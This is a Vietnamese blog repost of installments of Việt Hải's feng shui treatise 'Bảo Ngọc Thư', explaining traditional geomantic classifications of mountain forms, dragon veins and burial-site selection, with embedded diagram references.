<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">9. Hữu bật tinh<br />
</span></b><span lang="EN-US">Hữu bật tinh thuộc thủy, hình thể thì
bình thản ( đồng bằng rộng rãi) đều là chỗ tinh phong đứt khúc, ở chỗ hết đồi
núi, mà là đất bằng. Những đại địa ở bình dương đều là Hữu bật tinh làm chủ,
tức là không khởi đột cao, nên mới gọi là ẩn diệu, hoặc có hình bé nhỏ vào
những cuống mạch nhỏ thấp tựa như con cá lên bến ghềnh, hay là con rắn đi vào
trong bãi cỏ thấp, hoặc như vết chân ngựa (mã tích) hoặc như con nhện nhả tơ (
chi thù ty)v.v&#8230;ẩn ẩn vi vi ( hình như ẩn giấu, nho nhỏ không nhận thấy rõ lắm,
rất là khó hiểu, như có như không). Tinh này đã thoát hết cái cương sát rồi,
nếu kết huyệt thì tốt lành, không sợ còn ác khí xung nữa.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">Còn tiếp</span></i><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Ứng tinh, Biến tinh, Gián tinh</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">T</span></i></b><b><i><span lang="EN-US">inh
thể tổ sơn thì đại để là Liêm trinh ( Diệm thiên hỏa) hoặc là Trướng thiên
thủy. Nếu không phải là Thủy, Hỏa hai tinh thì không hay làm tổ sơn được. Hai
tinh này trông ở xa thì cao tủng tú lệ, nhưng đến gần thường thấy những tầng đá
to lớn, đồ sộ lam nham ghê sợ....</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><b><span lang="EN-US">&nbsp;</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Ứng tinh, Biến tinh, Gián tinh</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Ứng tinh là tinh phong do tổ sơn phân ra đột lên, dẫn
mạch vào huyệt tinh ở phía trước, vì đối diện với huyệt tinh tương ứng, nên gọi
là Ứng tinh; tức là chủ sơn hành long.<br />
Thí dụ: Ứng tinh là Tham lang, thì gọi là Tham lang hành long. Kết huyệt ở
trước mặt hẳn là sinh nhũ đầu ( như đầu vú đàn bà).<br />
Nếu trong khoảng giữa Ứng tinh và Huyệt tinh, lại biến nảy ra Tham lang tinh
nhỏ bé khác nữa, mà Huyệt tinh không theo Ứng tinh lại theo biến tinh ra, cũng
vẫn gọi là &#8220;Tham lang bất biến sinh nhũ đầu&#8221; v.v&#8230;<br />
- Biến tinh là tinh phong ở vào khoảng giữa của Ứng tinh và Huyệt tinh, do Ứng
tinh bác hoán ( thay đổi hình dạng) biến ra, nên gọi là Biến tinh. Tất thị
Huyệt tinh theo Biến tinh ra, thì gọi là &#8220; Chân biến tinh&#8221;.<br />
Thí dụ: Tham lang hành long, trong khoảng ấy biến ta Tả phụ tinh (phần nhiều là
Yến oa ( tức tổ én) nên gọi là Biến tác phụ tinh. Huyệt ngửa lên như hình tổ
én, dính liền với sườn núi cao, thường gọi là &#8220; Quải đăng chi huyệt&#8221; (huyệt
hình như cái đèn treo).<br />
Gián tinh là những tinh phong gián tiếp ( cách nhau) ở khoảng giữa hành long (
dẫn mạch), gọi là Gián tinh. Vì hành long không hản là có một loại tinh mà đáo
đầu, tất nhiên có tinh thể khác xen vào, nên gọi là Gián.<br />
Thí dụ: Tham lang hành long, khoảng giữa cách một tòa Lộc tồn, rồi mới đến tinh
phong gì khác v.v&#8230;<br />
Vậy Tam cát hành long cần gián ( cách) Tứ hung, thì mới &#8220; phân nha, bá trảo&#8221;
(chia nanh, nẩy vuốt). Tứ hung hành long, cần phải gián Tam cát thì mới hay
thành thai kết huyệt.<br />
Tam cát mà không gián TỨ hung , thì đất phát phúc không có uy quyền hiển quý.<br />
Tứ hung hành long mà không gián Tam cát, thì không hóa khi tác huyệt, quyết
phạm hình hung v.v&#8230;<br />
( Tam cát là ba (3) tinh phong lành: Tham lang, Cự môn, Vũ khúc; Tứ hung là bốn
tinh thể ác: Phá quân, Lộc tồn, Liêm trinh, Văn khúc).<br />
Còn như những long sơn đê bình (thấp bằng) phần nhiều là Lộc tồn, Văn khúc, Tả
phụ; ba tinh phong này hay gián tạp (liên, cách lẫn nhau) nhưng bình, thấp. Nếu
thấy dắt dây ra lan man là Văn khúc; dột lên trên đỉnh, tròn trông thanh tú
(xinh đẹp) là Tả phụ; nếu ở trên đỉnh, trông to lớn, thô xuẩn, cương ngạnh là
Lộc tồn, hoặc một chi vươn dài ra, như giây dưa rồi khởi lên, trông thô ngạnh,
quá độ hình như cổ hạc, đó là &#8220; Lộc tồn tán bá&#8221;. Lộc tồn không biến ra Cát tinh
gì khác, thì không kết huyệt; nều biến ra Tả phụ thì phần nhiều là kết huyệt
hay, mà huyệt tất nhiên khai khẩu, hoặc khai oa rõ rệt.<br />
Tướng địa gia ( người xem đất) cần phải am hiểu, nếu lờ mờ thì không phân biệt
được là Lộc tồn hay Tả phụ. Hoặc có người nghi vấn, thì không giải đáp nổi, hẳn
ấp úng nói là, &#8220;Kim thủy hành long&#8221;thì buồn cười!<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">Chính thế&nbsp;- Biến thế - Kiêm thế
- Niêm thế - Thân thế</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Chính thể là Ngũ tinh.<br />
- Biến thể là Cửu tinh.<br />
- Kiêm thể là một tinh thể gồm hai tinh, trông không phải là Thổ mà cũng không
phải là Kim, tức là Thổ Kim kiêm thể. Đông trông hình như Kim, nhưng bên Tây
trông lại như Mộc, tức là Kim Mộc kiêm thể; đầu tròn chân nhọn, tức là Kim Hỏa
kiêm thể.<br />
Trong Cửu tinh, thì Lộc tồn là Thổ Kim kiêm thể, Phá quân là Kim Hỏa kiêm thể.<br />
Trong thiên cơ cửu tinh, thì Thái âm, Thiên tài, Kim thủy, Thiên cương, Cô
diệu, đều là những tinh thần (tinh phong) kiêm thể cả. Xem kiêm thể mà tâm mục
thông minh thì nhận xét được mau chóng.<br />
- Niêm thể là ở trên Huyệt tinh lại gợn khởi lên một tinh bé nhỏ, cao hơn chút
xíu chẳng hạn; nhưng không phải là tình hình khắc, với chủ tinh ( huyệt tinh)
thì mới tốt.<br />
- Thân thể là sau huyệt tinh lại liền dính nảy ra một tinh nhỏ bé, mà cũng
không hình khắc với chủ tinh thì mới hay.<br />
Hai tinh Niêm thể và Thân thể này, chỉ cần xem ở huyệt thôi. Vì sự sinh, khắc
đối với huyệt tinh là tối khẩn, nên nhận xét cho kỹ.<br />
Tất cả Ngũ thể tinh vừa kể trên đây, cần phải hiểu từ trong tâm, trong nhỡn,
trước khi đi tìm đất đã, thì khi gặp thấy mới phân biệt được ngay là loại tinh
gì; nếu không thì sẽ bị loạn mục, và hoang mang tâm trí.<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">Thái tổ&nbsp;- Thiếu tổ - Tổ tông -
Phụ mẫu</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Thái tổ là chỗ đột lên quả núi rất cao đại, làm tổ sơn,
phát nguyên của những long mạch một phương rộng lớn. Hoặc một quận hay mấy
quận, hoặc một tỉnh hay hơn không chừng; hai bên tất thị có hai giải đại thủy
như sông hay khê chẳng hạn, giáp giới bên tả, bên hữu tổ sơn, tất cả các long
mạch to, nhỏ trong vùng thuộc khu vực ấy đều do hai giải sông to đó chứa đựng
rồi phân tán ra.<br />
<br />
Tinh thể tổ sơn thì đại để là Liêm trinh ( Diệm thiên hỏa) hoặc là Trướng thiên
thủy. Nếu không phải là Thủy, Hỏa hai tinh thì không hay làm tổ sơn được. Hai
tinh này trông ở xa thì cao tủng tú lệ, nhưng đến gần thường thấy những tầng đá
to lớn, đồ sộ lam nham ghê sợ. Chắc là một khối ác khí kết thành, nếu không
phải là cương sát khí thì sao đứng lừng lững giữa trời! Chịu nổi tám phương gió
bão mưa quăng từ khi khai thiên lập địa cho đến nay?<br />
<br />
Những long sơn tuy cũng phát nguyên, từ một Thái tổ ra, nhưng cũng có long hậu,
long bạc, long quý, long tiện. Muốn biết hậu bạc, quý hay tiện, thì phải xem từ
chỗ Thái tổ phát ra, long sơn nào thoát đại trường viễn (rộng lớn dài xa) là
khí mạch hậu, nếu tiểu đoản xúc hiệp ( bé thấp ngắn hẹp) là khí mạch bạc.<br />
<br />
Muốn biết quý hay tiện thì phải xem ở cục thể; nếu hai bên tả, hữu và xung
quanh tổ sơn, có nhiều tinh phong tủng bạt ( cao đại) ủng hộ bao bọc thành
cách, thành cục là quý. Trái lại, là tổ sơn đơn cô độc lập, ít hay không có
quần sơn hộ vệ là Tiện.<br />
Thái tổ sơn mà tinh thể phương chính, đoan nghiêm ( vuông vắn ngay thẳng) thì
hay sinh ra người giỏi, chính trực, hiền nhân, quân tử. Trái lại, nếu thiên,
tà, oa, trắc ( méo, vẹo, lệch lạc, nghiêng ngả) thì địa phương ấy sinh ra nhiều
kẻ gian tà, xảo trá, tiểu nhân v.v&#8230;<br />
<br />
- Thiếu tổ sơn là sau Thái tổ phân ra, lại khởi lên Đại sơn nữa, làm tổ sơn của
các cán long, chi long vùng đó. Tinh thể thường không giống như Thái tổ nhưng
cốt đoan chính tú lệ, trông có vẻ non bồng ngoạn mục, thì hay kết huyệt to. Nếu
được tinh phong tủng tú cao thanh thì phát quý, phi hậu ( to mập) thì phát phú
quý vượng đinh tài thôi.<br />
- Tổ tông là cái sơn cũng do Thiếu tổ phân lạc ra sau, nhưng tự biệt lập một
mình một khu vực.<br />
Tinh thể Tông sơn này cốt là cát tinh, mà có khai bình, liệt trướng sơn sa
triều bão, thành cách cục thì thường thường là có là có quý huyệt; trái lại nếu
không phân khai ra được, là vô lực, không có đất hay.<br />
- Phụ mẫu sơn là cái sơn ở đằng sau huyệt tinh dẫn mạch vào huyệt. Tinh này cốt
là cát tinh và, mở được hai cánh dương ra thì mới kết tác ( có huyệt), bằng
không khai được là vô huyệt.<br />
Trên đây kể về Thái tổ, Thiếu tổ, Tổ tông, Phụ mẫu là để cho rõ căn nguyên, thứ
tự từng tiết, từng đoạn thôi, chứ thực ra thì tìm đất tự hạng trung địa trở
xuống không cần hỏi đến Thái tổ, Thiếu tổ mà chỉ Tổ tông và Phụ mẫu là đủ.<br />
Vì phần nhiều chỗ sơn xuyên biến hóa ( núi sông thay hình đổi dạng), không thể
cứ phải nhất định câu nệ được; có nhiều chỗ thuần dương hành long ( long mạch
đi thấp) thường chỉ một phiến bình thản dài thẳng đến đầu, khởi đột lên một cái
tinh phong, thì huyệt kết ở trên tinh phong ấy. Như vậy, thì chẳng những đã
không có Tổ tông mà lại còn không có cả Phụ mẫu sơn nữa, như những chỗ ấy thì
chỉ cô lập có một thân mình ( tức huyệt tinh), không thể bàn nói đến Tổ tông
làm gì nữa!</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><b><span lang="EN-US">Cán long&nbsp;&#8211;&nbsp;Chi long&nbsp;&#8211;
Chủ long - Tùy long<br />
<br />
- Cán long là cái long sơn chính tự Tổ sơn đi thẳng ra, tức như bản thân người
ta. Cán long thì lực lượng hùng cường, vì thân long quảng đại trường viễn, hẳn
là phân chi ra hai bên tả, hữu làm hộ vệ, tiền nghinh hậu tống, cả hai giải
nước giáp với cán long. Thế nhưng cũng có chỗ cán long, chỉ theo một bên là đi
ra, mà chỉ long đều ở một bên phân phối ra. Bên cán long càng đi ra, lại càng mạnh,
nhưng chỉ thu được có một bên nước thôi, còn một bên là các chi, thì ngắn hẹp,
không hay đi dài xa được.<br />
<br />
- Chi long là long sơn, do cán long phân ra, tuy là chi long, nhưng cũng có
nhiều chỗ lực đại khí cường, không kém cán long mấy chút, nên ở trong chi lớn,
chính trung xuất cũng có thể là cán long nữa, gọi là &#8220; Chi trung cán kết&#8221; và
còn nhiều chi long, lại phân ra các chi nữa, gọi là &#8220; Chi trung chi kết&#8221;. Chi
long phần nhiều là lực bạc ( mỏng).</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1041" type="#_x0000_t75" alt="" style='width:187.5pt;height:240pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image013.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht26.jpg?t=1201659781"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Chủ long là long sơn cường đại, chính cán xuất ( to, lớn
chính cán ở tổ sơn ra), thường đi dài xa, thẳng tiến, tôn nghiêm, không chiều
hướng sang hai bên, hẳn là bên tả, bên hữu có những sơn sa tùy tòng hộ vệ triều
bão, lưỡng thủy giáp lai ( hai bên nước giáp lại) tức là cán long.<br />
<br />
- Tùy long là long sơn phụ thuộc vào chủ long, nhưng nhỏ hẹp hơn, tức là những
chi long, và thường là chầu hướng vào chủ long, làm hộ vệ sơn, nên gọi là Tùy
long, nhưng cũng có quý huyệt và tùy ở cách cục chứ không nhất định.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1042" type="#_x0000_t75"
 alt="" style='width:217.5pt;height:240pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image014.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht27.jpg?t=1201659873"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Chỉ dẫn hình đại liên Long Sơn trên<br />
1/ Thái tổ sơn, tinh thể là Diệm thiên hỏa tức Liêm trinh khởi tổ.<br />
2/ Thiếu tổ sơn, kế liền với long mạch ở Thái tổ ra, khởi đột cao đại, tinh thể
là Thủy tinh, tức: Trướng thiên thủy.<br />
3/ Tổ tông sơn, do Thiếu tổ sơn phân ra đại chi. Hình trên này Thiếu tổ phân ra
ba chi là ba (3) Tổ tông sơn:<br />
A. &#8211; Chi giữa Thiếu tổ thẳng ra là chính đại cán long, khởi lên một đại sơn,
tinh thể là Kim Thủy tức là Tổ tông sơn; sau Tổ tông sơn lại khởi lên một Tham
lang tinh, tức là Phụ mẫu sơn, và gọi là Ứng tinh. Ứng tinh này biến ra một Tả
phụ tinh, tức là Biến tinh, rồi mới đến Huyệt tinh, như thế gọi là Chân biến
tinh, rất quý, thế là thoát, tá, bác hoán đúng với câu chữ &#8220;Thô giả dĩ biến
tinh, lão giả dĩ phục nộn&#8221;. Nghĩa là: Thoát khỏi cái lớn đã biến ra cái nhỏ,
cái già cũng đã lột thành cái non mềm v.v&#8230; Huyệt này là &#8220; Cán long cán kết&#8221; và
là chủ long, còn hai huyệt ở bên tả, bên hữu cán long là tùy long cả và gọi là
&#8220; chi trung chi kết&#8221;. Bên tả thì gọi là &#8220; hồi long nghịch kết&#8221; (hồi long có
tổ), bên hữu thì gọi là &#8220;thuận long hoành kết&#8221; (quay mặt ra ngang) cùng chung
một án sơn với huyệt chính. Hai huyệt hai bên, đều là huyệt tùy hay huyệt bàng
cũng thế. Riêng có bên tay hổ ( bên hữu của chính cán long, nẩy ra một chi,
biệt lập một môn hộ, khai trướng lưỡng dực ( mở màn ra như hai cánh) làm long
hổ không hướng chiều về cán long và đại chi, huyệt này gọi là &#8220;chi trung cán
kết&#8221;.<br />
<br />
Chi A này là chính cán của Thiếu tổ nên lực lượng trường viễn, cục thế quảng
đại, mới kết thành huyệt chính và ba huyệt bàng như thế là đại địa mới có
chính, tùy. Nếu càng nhiều trung địa và tiểu địa thì là Đế vương địa, vì có
nhiều chư hầu; nếu có một đại địa mà không có bàng huyệt, dầu có quý cách cũng
chỉ là: &#8220;vi vương nhất quốc&#8221; ( làm vua một nước hay một xứ, miền).<br />
<br />
B. &#8211; Chi bên tả cán long, cũng do Thiếu tổ phân ra, khởi lên một đại sơn cũng
là Tổ tông sơn, Tổ tông sơn này tinh thể là Tham lang. Sau tinh nàu lại khởi
lên một tinh Tham lang nữa gọi là Phụ mẫu sơn, và là Ứng tinh, sau Ứng tinh
này, lại đột lên một Tham lang tinh nhỏ nữa, tức là Huyệt tinh. Ở bên sườn
Huyệt tinh lòi ra một cái núm đính vào núi, trông như tổ én bám vào tường mà
huyệt ở trong tổ én ấy nên gọi là Yến oa huyệt hay là &#8220;Quải đăng chi huyệt&#8221; (
hình như cái đèn treo). Đấy là cán long cán kết, như thế gọi là: &#8220; Tham lang
bất biến sinh nhũ đầu&#8221; v.v&#8230;Ở bên Tả cán long này tức là tay long còn có một
huyệt nữa, theo trong chi chạy dài ra kết huyệt, tức là thuận long. Gọi là &#8220;
Cai trung chi kết&#8221; và là tùy long, tùy huyệt. Chi này không mạnh bằng chi cán
long ở giữa, nên chỉ có một chính một tùy thôi.<br />
<br />
- Chi bên hữu cán long, cũng do Thiếu tổ phân ra, khởi lên một đại sơn. Cũng là
Tổ tông sơn sau cũng lại khởi lên tiểu sơn, làm phụ mẫu sơn, rồi đến huyệt sơn
là Thổ tinh. Nhưng chi này bé nhỏ hơn cả hai chi A và B, nên chỉ kết có một
huyệt chính, không có huyệt bàng.<br />
<br />
Tóm lại, Cùng Tổ sơn phân ra, nhưng chi nào to lớn rộng hơn, thu được cả đại
thủy ở hai bên, tức là cán long hay là chủ long, thì mới là đại địa. Nếu nhỏ
hơn không tu được đại thủy cả hai bên, hoặc chỉ thu được một bên đại thủy, hay
chỉ thu được nước nhỏ của hai bên long hổ, tức là Trung địa, là tùy huyệt, hay
bàng huyệt thôi.<br />
Muốn biết rõ đại cán, đại chi thì phải xem tự Thái tổ phát nguyên ra.<br />
Muốn nhận rõ cán long, chi long và chi trung cán, chi trung chi, thì phải xem
tứ Thiếu tổ phân ra, hay Tổ tông sơn cũng thế.<br />
Ví dụ: Cán long như tân người; Chi long như chân tay; Chi trung cán như ngón
tay giữa; Chi trung chi như mấy ngón cái, ngón út, ở hai bên ngón giữa. Xem bản
đồ lược họa Đại liên long sơn trên thì rõ.<br />
<br />
Cán long phần nhiều là ở khoảng giữa Tổ sơn đi thẳng ra, nên lực lượng, khí
mạch hùng cường, phát phúc dầy, lớn hơn chi long.<br />
Nhưng bất luận là cán long, hay chi long, đều cần phải Thoát, Tá, Bác, Hoán (
nghĩa chữ Thoát là: rút khỏi, Tá là: trút lui, Bác là:lột bóc, Hoán là: thay
đổi ). Tóm lại là lớn rút lại nhỏ, già đổi thành non thì kết Huyệt mới hay,
lành. Vì long sơn khi phát nguyên ở tổ sơn ra, phần nhiều là thô ngạnh, ngoan
ác. Vậy cần phải biến hóa đổi thay sát khí đi, thành sinh khí thì mới tốt. Vậy
càng khởi phục bác hoán nhiều thì càng tốt, càng quý. Có nhiều chỗ già biến
thành non, rồi lại đổi trở lại già, lại thúc khí lại, hóa non, chứ không nhất
định. Vậy nên tìm huyệt ở chỗ uyển diệu ( mềm dẻo) tức là chỗ non, thì mới
lành. Còn chỗ thô ngạnh, chỉ nên làm Tổ sơn hay chỗ trấn thủy khẩu thì hay.<br />
<br />
Long hành không thấy bác hoán một đoạn nào, chỉ vẫn thô ngạnh, kéo dài thẳng
một mạch đến huyệt. Thì đâu có sơn sa hộ vệ, bai vi, thành quách chu mật.
Thường nhân không hiểu địa lý, cho là mãn mục giang sơn, thích thú lắm!Như thế,
gọi là địa ý, có biết đâu là: không bác hoán thì sát khí vị trừ (chưa diệt được
khí độc) những chỗ ấy là rất hung, gọi là &#8220; thảo khấu diệt tộc chi địa&#8221; (là đất
làm giặc!bị chu diệt cả giòng họ).<br />
<br />
Trên đây là bàn về hành long, phải có bác hoán, thoát, tá, thì mới dùng, chứ chưa
phải là thật quý. Quý hay không là ở cách cục, (cách cục là những cách quý, hay
tiện, ở trong cái cục đất ấy).<br />
<br />
Vậy muốn rõ quý, hay là tiện, sau khi xem thấy long bác hoán rồi, thì phải xem
có cách gì quý không? Có cách quý thì mới quý long, và mới phát phúc, hiền quý
( sinh ra người tài giỏi, làm nên chức vị cao quý). Nếu không có cách gì quý,
thì dầu là thế cục đại địa, hùng cường, chẳng qua là chỉ phát đại phú, đa vinh,
vượng tài thôi, chứ không phát quý.<br />
<br />
Vì vậy thấy có đất kết, thực là cán long mà không thấy phát quý. Có nơi huyệt
kết, chỉ là chi long, mà lại phát phúc, hiền quý. Chính là bởi có cách và không
có cách v.v..<br />
Nói về cách cục thì có rất nhiều. Nhưng tìm đất cũng ít gặp thấy những cách kỳ
dị quá! Nếu biết thêm ra thì cũng hay, không thì thôi, chẳng cần lắm. Cứ xem
xét những quý cách thông thường có lược họa dưới đây cũng tạm đủ.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1043" type="#_x0000_t75" alt="" style='width:162.75pt;height:239.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image015.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht31.jpg?t=1201659975"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;"><a href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht31.jpg?t=1201659975"></a><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">Còn tiếp</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">(
Trích từ nguồn :http://www.lyhocdongphuong.org.vn - dienbatn giới thiệu ) .</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<h1>
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif; font-size: small;"><a href="http://vn.rd.yahoo.com/blog/mod/art_title/*http:/vn.myblog.yahoo.com/dienbatn/article?mid=554" target="_parent"><span style="text-decoration-line: none;">BẢO NGỌC THƯ - VIỆT HẢI . 4</span></a><o:p></o:p></span></span></h1>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Thư mục: <a href="http://vn.myblog.yahoo.com/dienbatn/index?l=f&amp;id=7" target="_parent"><span style="text-decoration-line: none;">TÀI LIỆU - SÁCH
CỔ</span></a> | <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Đăng ngày: 17:03 11-08-2008 <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Thai phụ</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">&nbsp;Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Thai
phục</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1044" type="#_x0000_t75" alt="" style='width:183.75pt;height:168pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image016.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht32.jpg?t=1201660301"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></i><b><i><span lang="EN-US">T</span></i></b><b><i><span lang="EN-US">hai
phục là hai tinh phong Thư, Hùng ở trên long tích, hướng diện vào nhau. Thư,
Hùng ( đực, cái) giao cấu thành thai. Một tinh phong hướng về đằng trước, một
tinh phong hướng về đằng sau, là cả hai tinh ngoảnh mặt vào nhau.</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Tinh phong sau là Hùng, gọi là Phục.<br />
Tinh phong trước là Thư, gọi là Thai.<br />
Long mạch thì theo đằng sau lưng Thai tinh chạy đi, có hình như thế thì hay kết
huyệt.<br />
Tinh này trông tương tự như hình Kim ngưu chuyển xa. Kể ra có nhiều hình thể,
nhưng phác họa một hình đại khái dưới đây để suy xét tế nhị.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Những thời sư xưa nay, phần nhiều chỉ thấy long sơn khởi
phục nhiều thì cho tốt. Có biết đâu khởi phục nhiều , cũng chưa phải là long
thật tốt, vì khởi phục nhiều là thể độ của chi long, chứ như đại cán long, thì
bất luận cao hơn, hay bình cương, thường hay ngang nhiên, đi thẳng lưng, không
hay khởi phục và cũng không đột tinh phong nữa, nên có câu: &#8220; Chính long đầu
thượng bất sinh phong&#8221; là chỉ vào nghĩa thế! Nếu long mạch đi thẳng băng được
vài ba dặm thì &#8220; quý bất khả ngôn&#8221;, ( hay không thể nói xiết), hoặc một dặm hay
nửa dặm, mà kết huyệt, đều là quý huyệt, thượng hạng cả.<br />
Phần nhiều người chỉ biết lấy khởi phục là hay, mà không biết hay ở chỗ nào,
chính là hay ở cho đoạn long bình trực ấy ( đi thẳng và băng). <br />
Và chỉ thấy nói long sơn trường trực là quý, thích ý cho rằng hay có biết đâu
trường trực, lại không phải là quý long, mà là cái thể độ của tiện long. Chứ
như quí long thì bất luận là núi cao, hay đồi bằng đều phải mở dương hai cánh,
rộng ngang ra hai bên, ( tức là khai trướng). vì có mở rộng ngang ra, thì mới
là đại nghinh, đại tống ( đưa đón nhiều) thì mới có nhiều kiểu quý, cách hay.<br />
Vậy chỉ có &#8220; hoành khoát chi long&#8221; ( long sơn mở rộng ngang) mới là cục quý,
bất luận cán long hay chi long đều là đại quý cả. Chính là cái hay ở chỗ hoành
khát đó, chứ không phải long sơn trường viễn ( dài xa) mà cho là cực hay, thì
chưa thực là danh sư.<br />
Chính trong sách địa lý của các Lý gia cổ truyền, cũng đã có mâu thuẫn, tương
phản ( trái nhau) về những cái chưa xác, hay là chưa thấu đáo, hoặc không đúng
với &#8220; Thiên địa chi chính khí&#8221;. Nhưng mỗi cái tương phản, lại là một cái hay,
vì đã công khai triết lý, phân tách rõ rệt, chứng kiến kinh nghiệm, không còn
chối cãi được nữa, thì mới công nhận là phải, đúng là chí lý.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Ghi thêm về Cán Long và Chi Long<br />
<br />
A. &#8211;&nbsp;Cán Long&nbsp;thì phần nhiều là những núi cao lớn, hùng cường, cương
trực. Đi thăng bằng, không hay khởi phục và không hay đột khởi tinh phong ở
trên long tích, trong rất là nguy nga, đồ sộ, tôn nghiêm, thẳng thắn, không
chầu hướng vào chi long. Hoặc đi dài mấy trăm dặm, mấy ngàn dặm không chừng.
Phân ra nhiều đại chi, tiểu chi hai bên tả, hữu, làm sơn sa hộ vệ tiền nghinh,
hậu tống. Khởi phục bác hoán, biến hóa tinh phong, thành muôn ngàn kiểu quý,
cách hay. Trùng trùng, điệp điệp, phô trướng, cao ngất giáp chân mây! Dưới thì
hai bên khe to, suối lớn, là nội thủy chẩy theo. Ngoài xa thì trường giang, đại
